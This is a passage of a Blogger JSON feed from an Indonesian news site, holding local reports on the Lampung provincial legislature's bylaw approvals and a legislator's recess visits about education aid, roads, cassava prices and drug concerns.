Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/produksi-padi-lampung-naik-15-persen.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2743218364793226675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/2743218364793226675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2026\/01\/produksi-padi-lampung-naik-15-persen.html","title":"Produksi Padi Lampung Naik 15 Persen, DPRD Dorong Perlindungan Harga Gabah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w320-h203-c\/1000108904.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-1676656688284488411"},"published":{"$t":"2025-12-29T02:33:00.000-08:00"},"updated":{"$t":"2025-12-29T02:33:28.064-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"Paripurna DPRD Lampung 2025, Ranperda Resmi Disahkan Jadi Perda"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqa7YLC0GV_5-E01UKU4FPyXiJzReLeq1gBcNjKXR8GahXLveGR_1n-CTjdt7Xj-mByENgQQZuMoifwXoLzFZHHMJQsIpaZOF9AwwOvDSzs0dI3hiLkuEvabI0n350IZ6pZIs6hDpDFIIaSMe03Ji_dJfqlcpXkz1KwFq9elekyjRtjPyTgstpkpn12g\/s1600\/1000098810.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1096\" data-original-width=\"1600\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqa7YLC0GV_5-E01UKU4FPyXiJzReLeq1gBcNjKXR8GahXLveGR_1n-CTjdt7Xj-mByENgQQZuMoifwXoLzFZHHMJQsIpaZOF9AwwOvDSzs0dI3hiLkuEvabI0n350IZ6pZIs6hDpDFIIaSMe03Ji_dJfqlcpXkz1KwFq9elekyjRtjPyTgstpkpn12g\/s320\/1000098810.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EBandar Lampung\u003C\/b\u003E\u0026nbsp;- Sekretaris Daerah Provinsi (Sekdaprov) Lampung, Marindo Kurniawan, mengatakan bahwa Rapat Paripurna DPRD Provinsi Lampung akhir tahun 2025 merupakan tahap akhir dari rangkaian proses pembentukan produk hukum daerah yang telah dimulai sejak tahap perencanaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Marindo usai mengikuti Rapat Paripurna DPRD Provinsi Lampung tentang pengesahan sejumlah rancangan peraturan daerah (Ranperda) menjadi peraturan daerah (Perda) yang digelar di Ruang Sidang Paripurna DPRD Provinsi Lampung, Bandar Lampung, Senin (29\/12\/2025).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, seluruh Ranperda yang telah melalui tahapan perencanaan, penetapan dalam Program Pembentukan Peraturan Daerah (Propemperda), pembahasan bersama DPRD, hingga studi komparatif, kini telah sampai pada tahap pengesahan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Rapat paripurna akhir tahun 2025 ini merupakan akhir dari proses pembentukan produk hukum daerah. Prosesnya dimulai dari perencanaan, penetapan dalam Propemperda, pembahasan, hingga studi komparatif. Dan hari ini diagendakan sekaligus dilakukan pengesahan terhadap perda-perda yang telah direncanakan,” ujar Marindo.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa menambahkan, meskipun telah disahkan oleh DPRD, perda-perda tersebut masih harus melalui tahapan evaluasi di Kementerian Dalam Negeri (Kemendagri) sebelum dapat ditetapkan secara resmi oleh pemerintah daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Perda yang sudah disahkan ini belum selesai seluruh prosesnya. Masih ada tahapan evaluasi di Kemendagri. Jika sudah disetujui, baru dikembalikan ke Lampung untuk ditetapkan,” jelasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Marindo menyampaikan bahwa Pemerintah Provinsi Lampung akan kembali menyusun perencanaan pembentukan produk hukum daerah untuk tahun 2026 sesuai kebutuhan pembangunan daerah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Untuk tahun 2026, kita akan mulai kembali merancang pembentukan produk hukum daerah yang baru sesuai kebutuhan dan prioritas pembangunan,” pungkasnya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/1676656688284488411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/paripurna-dprd-lampung-2025-ranperda.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1676656688284488411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/1676656688284488411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/12\/paripurna-dprd-lampung-2025-ranperda.html","title":"Paripurna DPRD Lampung 2025, Ranperda Resmi Disahkan Jadi Perda"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilqa7YLC0GV_5-E01UKU4FPyXiJzReLeq1gBcNjKXR8GahXLveGR_1n-CTjdt7Xj-mByENgQQZuMoifwXoLzFZHHMJQsIpaZOF9AwwOvDSzs0dI3hiLkuEvabI0n350IZ6pZIs6hDpDFIIaSMe03Ji_dJfqlcpXkz1KwFq9elekyjRtjPyTgstpkpn12g\/s72-c\/1000098810.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-3481417944735505075"},"published":{"$t":"2025-11-18T06:28:00.000-08:00"},"updated":{"$t":"2025-11-18T06:28:56.365-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BANDAR LAMPUNG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TERKINI"}],"title":{"type":"text","$t":"HARI TERAKHIR RESES MUNIR KUNJUNGI RUMBIA \u0026 KOTA GAJAH"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRG4Ds2G4GbKBLRiud6cb1HcF9LV3LEv5eUIxNTNqGj7RsreGVe-Yuvv4nmORKKEbp7d17sqe2muoRV9_1QwoRMWY2NHQOdcrEQLDIsC_lMpQxob15xoQpf9FzimBVAiNt8-EXFxMB-MppNzulmuJStsi1r-bCWeHKBnAOT637CWDdVLpQSFxYavwvkOg\/s1280\/1000073831.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRG4Ds2G4GbKBLRiud6cb1HcF9LV3LEv5eUIxNTNqGj7RsreGVe-Yuvv4nmORKKEbp7d17sqe2muoRV9_1QwoRMWY2NHQOdcrEQLDIsC_lMpQxob15xoQpf9FzimBVAiNt8-EXFxMB-MppNzulmuJStsi1r-bCWeHKBnAOT637CWDdVLpQSFxYavwvkOg\/w265-h198\/1000073831.jpg\" width=\"265\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003EB\u003C\/b\u003E\u003Cb\u003Eandarlampung\u003C\/b\u003E\u0026nbsp;- Anggota komisi III DPRD Provinsi Lampung dari fraksi partai kebangkitan bangsa, Munir Abdul Haris, S. Sos.I., melakukan RESES di hari terakhir titik ke-11 dan ke-12 dengan mengunjungi Rumbia dan Kota Gajah, Selasa 18 November 2025.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDititik pertama pada pagi hari sampai siang Munir berkunjung ke Yayasan Daruttauhid Al-Hasaniyyah di desa rukti Basuki, Kecamatan Rumbia, Lampung Tengah. Dalam kesempatan tersebut Munir secara simbolis menyerahkan buku tabungan program Indonesia pintar aspirasi kepada 90 siswa-siswi SMP Ma’arif Ansorul Hasaniyyah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir dalam acara tersebut KH. Imam Hanafi (pendiri pon-pes Daruttauhid Hasaniyyah), Ibu Suci Rahayu, (kepala kampung rukti Basuki), Ustadz Ismail Hasan (Roisul Ma’had Daruttauhid Alhasaniyyah), Daud Rais Abdullah, (kepala sekolah SMP Ma’arif Ansorul Hasaniyyah), perangkat kampung, wali siswa penerima PIP aspirasi dan warga masyarakat Rukti Basuki kurang lebih 150 orang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut warga mengusulkan jalan lingkungan utamanya yang menuju dan mengelilingi pondok pesantren, serta ada yang menanyakan persoalan kepastian harga singkong.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam pemaparannya Munir menyampaikan, bahwa persoalan singkong Gubernur lampung sudah menerbitkan instruksi Gubernur lampung no 2 tahun 2025 untuk menetapkan harga pembelian ubi kayu sebesar Rp. 1.350 per kilo gram. Meskipun faktanya dilapangan justru yang terjadi penutupan pabrik singkong dimana-mana tidak menerima singkong petani, persoalan ini sudah diurai, dicarikan solusi terbaik oleh gubernur dan DPRD, meskipun hasilnya memang belum bisa sesuai harapan masyarakat petani singkong, tutur munir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDititik kedua di pondok pesantren Darussyafa’ah kota gajah Munir juga menyerahkan secara simbolis program Indonesia pintar aspirasi untuk siswa-siswi SD Unggulan Darussyafa’ah sejumlah 113 siswa. Munir menyampaikan dihadapan kepala kampung, bahwa program PIP aspirasi untuk tahun 2025 ini yang dia bawa ke desa kota gajah total sejumlah 734 siswa, dan total untuk kecamatan kota gajah 2551 siswa dari berbagai jenjang pendidikan mulai dari SD, SMP, SMA, dan SMK, se kecamatan kota gajah.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHadir dalam acara tersebut Bapak Achmadi MS (kepala kampung kota gajah), Imroatul Mustaqimah (kepala sekolah SD Unggulan Darussyafa’ah), sekretaris desa dan perangkat kampung, para wali penerima PIP aspirasi dan warga kota kota gajah kurang lebih 200 orang.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya kepala kampung Achmadi MS mengucapkan terima kasih, terima kasih mas Munir warga saya sudah diperhatikan oleh anggota dewan dari PKB, semoga kemanfaatan ini terus berjalan dan semoga mas Munir sehat selalu serta 2029 jadi kembali, tuturnya. Selain kepala kampung juga mengusulkan jalan lingkungan kurang lebih 300 meter yang menuju areal sekolah dan pondok pesantren. Salah satu wali siswa Sri Anissa berharap program ini terus berlanjut hingga anaknya lulus. Sementara Zainal Abidin salah satu guru SD Unggulan Darussyafa’ah meminta bantuan sarana prasarana untuk sekolah tersebut, di mana ruang kelas nya kurang 2 lokal, beserta ruang guru, perpustakaan, dan MCK.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya Munir menyampaikan, PIP ini jalur pengusulannya ada 2. PIP reguler yang berwenang mengusulkan adalah dinas pendidikan, PIP aspirasi yang berwenang mengusulkan adalah anggota komisi X DPR RI, dan setiap tahun harus diusulkan kembali, kalau tidak diusulkan kembali meskipun sudah punya atm dan buku tabungan maka nanti ditunggu-tunggu uangnya tidak masuk. Terkadang tidak bisa terus menerus setiap tahun mendapatkan karena keterbatasan Quota yang dimiliki baik dinas maupun anggota DPR RI tersebut, tergantung pada skala prioritas dari dinas dan kalau yang aspirasi dari komisi X. Misal jatah pusat hanya untuk 10.000 siswa SD se-lampung tengah padahal ada yang layak menerima 25.000 siswa dilampung tengah, karena mungkin untuk azas pemerataan dan keadilan oleh dinas pendidikan setiap tahun digilir dipindahkan. Itulah kenapa setiap tahun belum tentu mendapatkan, begitu juga yang aspirasi tergantung pada skala prioritas anggota DPR RI nya akan diberikan kemana. Untuk jalan lingkungan Munir menyampaikan, prinsipnya saya tampung semua aspirasi Bapak Ibu semua, meskipun urusan jalan ini bukan komisi saya tapi nanti hasil reses ini akan menjadi pokok pikiran yang akan saya sampaikan ke pihak-pihak terkait.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/3481417944735505075\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/11\/hari-terakhir-reses-munir-kunjungi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3481417944735505075"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/3481417944735505075"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/11\/hari-terakhir-reses-munir-kunjungi.html","title":"HARI TERAKHIR RESES MUNIR KUNJUNGI RUMBIA \u0026 KOTA GAJAH"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRG4Ds2G4GbKBLRiud6cb1HcF9LV3LEv5eUIxNTNqGj7RsreGVe-Yuvv4nmORKKEbp7d17sqe2muoRV9_1QwoRMWY2NHQOdcrEQLDIsC_lMpQxob15xoQpf9FzimBVAiNt8-EXFxMB-MppNzulmuJStsi1r-bCWeHKBnAOT637CWDdVLpQSFxYavwvkOg\/s72-w265-h198-c\/1000073831.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-8212176680447975005"},"published":{"$t":"2025-11-13T07:12:00.000-08:00"},"updated":{"$t":"2025-11-15T02:42:43.994-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPUNG TENGAH"}],"title":{"type":"text","$t":"Munir RESES hari Kedua di Slusuban \u0026 Gayau Sakti Seputih Agung "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7tCuMWiWj0KqC7D7ij5x1RohP9KcwSaV6rQB3i4iarJY9YmZ4jaNCoNm-9X3DD4T6Q7j_bpq7Vzw__sCJ6nyJmOPT9we0Js_-rzmLcG5c4Q_Ep4eFr7krSXYprd3PRfT5-Uo1iXhSjL9TKEwlHgZ9xpgv5NbNSr9Hju9H61xZAtnywjqfc1luCAXDdA\/s1280\/1001378534.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7tCuMWiWj0KqC7D7ij5x1RohP9KcwSaV6rQB3i4iarJY9YmZ4jaNCoNm-9X3DD4T6Q7j_bpq7Vzw__sCJ6nyJmOPT9we0Js_-rzmLcG5c4Q_Ep4eFr7krSXYprd3PRfT5-Uo1iXhSjL9TKEwlHgZ9xpgv5NbNSr9Hju9H61xZAtnywjqfc1luCAXDdA\/s320\/1001378534.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ELampung Tengah (M9G),- Anggota komisi III DPRD Provinsi Lampung dari Fraksi Partai Kebangkitan Bangsa, Munir Abdul Haris, S. Sos.I, setelah sehari sebelumnya melakukan RESES di dua titik Kecamatan Pubian dan Anak Tuha, hari ini Munir melanjutkan RESES di desa Slusuban \u0026amp; Gayau Sakti, Kecamatan Seputih Agung, Kabupaten Lampung Tengah, Kamis 13 November 2025.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi titik pertama di desa Slusuban acara dihadiri kurang lebih 170 orang terdiri dari aparatur kampung, tokoh masyarakat, tokoh pemuda, tokoh perempuan, dan sejumlah wali murid penerima manfaat program Indonesia pintar aspirasi. Hadir dalam kesempatan tersebut Bapak Jasmun Efendi (perwakilan kepala kampung), Bripka Eko Purwanto, Bapak Mukhlison, S.Pd.I., M.Pd.I (kepala sekolah SDN 1 Slusuban), Miftahul Munir (Lazisnu Seputih Agung).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam sambutannya Munir menyampaikan tentang program pemutihan pajak kendaraan bermotor dari pemerintah provinsi lampung yang masih diperpanjang hingga Desember, masyarakat agar memanfaatkan kebijakan tersebut karena cukup meringankan dan dana tersebut kedepan akan diprioritaskan untuk memperbaiki ruas jalan-jalan provinsi lampung.\u0026nbsp; Kalau tahun 2025 ini ada anggaran pembangunan 10 ruas jalan provinsi dilampung tengah senilai 92M lebih, 2026 Insha Allah 2 kali lipat, tutur nya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMasyarakat Slusuban meminta agar proses pemekaran desa nya yakni dusun tanjung rejo menjadi desa sendiri untuk dipercepat prosesnya dan minta bantu dikomunikasikan dengan bupati lampung tengah. Selain itu para wali siswa SDN 1 Slusuban meminta jalan yang kurang lebih 1km dari jalan raya menuju sekolahan diperbaiki melalui program jalan lingkungan yang ada di provinsi lampung. Kepala sekolah SDN 1 meminta juga agar sekolahnya mendapatkan rehab ruang kelas yang plafonnya hancur.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut anggota komisi III DPRD Provinsi lampung yang melekat dengan gaya khas memakai blangkon bermotif tapis tersebut menyerahkan secara simbolis atm dan buku tabungan untuk 171 siswa-siswi penerima program Indonesia pintar aspirasi. Salam dari Ibu ketua saya yang juga anggota DPR RI Hj. Chusnunia, yang menugaskan saya untuk memberikan bantuan ini, agar dana bantuan pendidikan digunakan sepenuhnya untuk kebutuhan pendidikan anak-anak kita, jangan untuk beli skincare, canda Munir. Setelah acara selesai Munir meninjau penyaluran makan bergizi gratis, Alhamdulillah semua siswa menghabiskan makanan nya dan katanya enak, siang ini lauknya ikan tutur salah satu siswa ketika ditanya, terima kasih pak Presiden serempak para murid mengucapkan terima kasih dalam video bersama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDi titik kedua di desa Gayau sakti tepatnya di Aula Pon-Pes Hidayatuthulab Munir disambut 200 orang, terdiri dari wali SMP Islam Hidayatuthulab dan Wali SMA Hidayatuthulab, tokoh masyarakat, tokoh pemuda, tokoh perempuan. Hadir dalam acara tersebut kepala kampung Gayau sakti Ma’sum, S.Pd.I, KH. Zainuddin (pengasuh pon-pes Hidayatuthulab), Gus Muhammad Masykur (ketua yayasan), Bripka Eko Purwanto (Bhabibkamtibmas), Dimas Fajar Oktavian (kepala sekolah SMP I), Zainul Mustofa (kepala sekolah SMA I), dan anggota DPRD Kabupaten lampung tengah Purheri Sumardiyanto.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMunir secara simbolis menyerahkan atm dan buku tabungan program Indonesia pintar untuk 49 siswa SMP dan 23 untuk siswa SMA, dalam sambutannya Munir menyampaikan mudah-mudahan yang berhak menerima dan bisa diusulkan tahun depan akan diusulkan untuk mendapatkan program Indonesia pintar aspirasi, tuturnya. Munir juga menyampaikan tentang program kartu Indonesia pintar kuliah, tidak ada alasan lagi kita tidak mensupport anak-anak kita yang punya cita-cita kuliah tapi kurang mampu, pemerintah telah meluncurkan program KIP kuliah, yang kuliahnya gratis bahkan justru mendapatkan bantuan living cost setiap bulan 950.000, tutur Munir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan tersebut Munir menerima aspirasi perbaikan jalan lingkungan menuju akses ke sekolahan yang sangat jelek, serta pembangunan ruang kelas untuk SMP dan SMA, pembangunan masjid, serta pembangunan balaidesa Gayau sakti yang sudah tidak layak. Balaidesa kami merupakan balaidesa terjelek di Kecamatan seputih Agung Pak, boleh dicek, tutur ma’sum selaku kepala kampung.(*)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediamerah.com\/feeds\/8212176680447975005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/11\/munir-reses-hari-kedua-di-slusuban.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/8212176680447975005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3389097868023448841\/posts\/default\/8212176680447975005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediamerah.com\/2025\/11\/munir-reses-hari-kedua-di-slusuban.html","title":"Munir RESES hari Kedua di Slusuban \u0026 Gayau Sakti Seputih Agung "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZ7tCuMWiWj0KqC7D7ij5x1RohP9KcwSaV6rQB3i4iarJY9YmZ4jaNCoNm-9X3DD4T6Q7j_bpq7Vzw__sCJ6nyJmOPT9we0Js_-rzmLcG5c4Q_Ep4eFr7krSXYprd3PRfT5-Uo1iXhSjL9TKEwlHgZ9xpgv5NbNSr9Hju9H61xZAtnywjqfc1luCAXDdA\/s72-c\/1001378534.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3389097868023448841.post-2545032288973363730"},"published":{"$t":"2025-11-11T18:31:00.000-08:00"},"updated":{"$t":"2025-11-11T18:50:52.702-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD PROV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LAMPUNG TENGAH"}],"title":{"type":"text","$t":"Reses di Kecamatan Anak Tuha, Munir Terima Keluhan Soal Guru TK\/PAUD Tak Dapat MBG dan Maraknya Narkoba "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbTLcWD7AYARir99PcbXTmLCoVpmAtG_S3AYyyh8EGu5Yr0zNrFAP6s6O6lJRuTvlXOaIE4P6TKVQK2SN6gviP3HQIipy__WWJj6UhiXxGGBbvJ9TPOPttszgFzav-hzapGHWRuimMmBj_Uu0ewhoewXgwf5rQYPAs7MhmUqjEYY8PGocf-sjwftwAI0\/s1280\/1001374376.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdbTLcWD7AYARir99PcbXTmLCoVpmAtG_S3AYyyh8EGu5Yr0zNrFAP6s6O6lJRuTvlXOaIE4P6TKVQK2SN6gviP3HQIipy__WWJj6UhiXxGGBbvJ9TPOPttszgFzav-hzapGHWRuimMmBj_Uu0ewhoewXgwf5rQYPAs7MhmUqjEYY8PGocf-sjwftwAI0\/s320\/1001374376.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003ELampung Tengah (M9G), – Anggota Komisi III DPRD Provinsi Lampung dari Fraksi Partai Kebangkitan Bangsa (PKB), Munir Abdul Haris, S.Sos.I, start melaksanakan kegiatan Reses Tahap IV Tahun 2025 di dua titik dari 12 titik yang akan dilaksanakan secara maraton sampai tanggal 18 November, hari pertama yaitu Desa Tyas Bangun, Kecamatan Pubian, dan Desa Haji Pemanggilan, Kecamatan Anak Tuha, Kabupaten Lampung Tengah, Selasa (11\/11\/2025).\u003C\/p\u003E\u003Cp\u003EDi titik pertama, kegiatan berlangsung di Aula SMP Islam Tyas Bangun dan dihadiri sekitar 150 peserta, terdiri dari tokoh masyarakat, tokoh pemuda, tokoh perempuan, dewan guru, wali murid penerima Program Indonesia Pintar (PIP), serta aparatur kampung setempat.\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu, Munir menyampaikan bahwa pada tahun 2026 mendatang, anggaran pembangunan jalan provinsi di Lampung Tengah akan meningkat dua kali lipat dari tahun sebelumnya.\u003C\/p\u003E\u003Cp\u003E“Tahun ini anggaran untuk 10 ruas jalan provinsi sekitar Rp92 miliar. Insya Allah tahun depan bisa dua kali lipat, agar target Gubernur dan Wakil Gubernur Lampung, yaitu kondisi jalan provinsi mantap 90 persen sebelum 2029, dapat tercapai,” ujar Munir saat dikonfirmasi, Rabu (12\/11\/2025).\u003C\/p\u003E\u003Cp\u003ESelain menyerap aspirasi, Munir juga menyerahkan bantuan simbolis Program Indonesia Pintar (PIP) untuk 65 siswa SMP Islam Tyas Bangun.\u003C\/p\u003E\u003Cp\u003ESementara di titik kedua, Desa Haji Pemanggilan Kecamatan Anak Tuha, kegiatan dihadiri sekitar 200 peserta, terdiri dari aparatur kampung, pengurus PKK, tokoh adat, tokoh agama, guru, serta wali murid penerima PIP.\u003C\/p\u003E\u003Cp\u003EMunir menyerahkan bantuan PIP aspirasi untuk 108 siswa SMP dan 396 siswa dari empat SD di lingkungan Haji Pemanggilan. Ia juga memberikan bantuan bola voli, futsal, dan sepak bola untuk pemuda, serta bantuan rehabilitasi Masjid Taqwa dan pembangunan balai dusun 06.\u003C\/p\u003E\u003Cp\u003EDalam dialog, masyarakat menyampaikan sejumlah keluhan dan aspirasi. Salah satunya datang dari guru TK dan PAUD yang menyoroti ketimpangan penerimaan insentif MBG dan program PIP.\u003C\/p\u003E\u003Cp\u003E“Guru TK\/PAUD berharap ada keadilan. Mengapa siswa TK\/PAUD tidak mendapat MBG dan tidak bisa diusulkan PIP?” ujar Munir menirukan aspirasi warga.\u003C\/p\u003E\u003Cp\u003ESelain itu, guru sekolah swasta juga meminta agar dapat ikut mendaftar PPPK tanpa harus pindah dari sekolah asal.\u003C\/p\u003E\u003Cp\u003EIsu lain yang mencuat dalam reses kali ini adalah maraknya peredaran narkoba di wilayah Anak Tuha.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKepala Kampung Haji Pemanggilan, Jahri Efendi, bahkan meminta Munir agar menyampaikan langsung kepada Kapolda Lampung yang baru 